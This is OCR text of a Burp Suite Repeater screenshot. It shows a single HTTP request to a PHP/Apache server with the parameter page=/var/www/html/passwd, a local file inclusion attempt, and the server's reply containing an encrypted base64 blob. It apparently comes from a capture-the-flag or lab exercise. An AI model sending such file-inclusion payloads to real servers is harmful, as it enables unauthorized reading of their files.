 2
2
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize
1 × 2 × 3 × +
Send Cancel < > Targ
Request
P Raw Hex \n
1 GET /?page=/var/www/html/passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
P Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Apr 2024 18:57:34 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Vary: Accept-Encoding
6 Content-Length: 89
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 U2FsdGVkX1+BCYRK6LPCUpuqJXtP/AmMuUtFEhMyfPQp8tWtHOf7V7WM+EGyLM2f
11 NDKPCHdmrjD0eDVgz2+3qQ==
Search 0 highlights
Done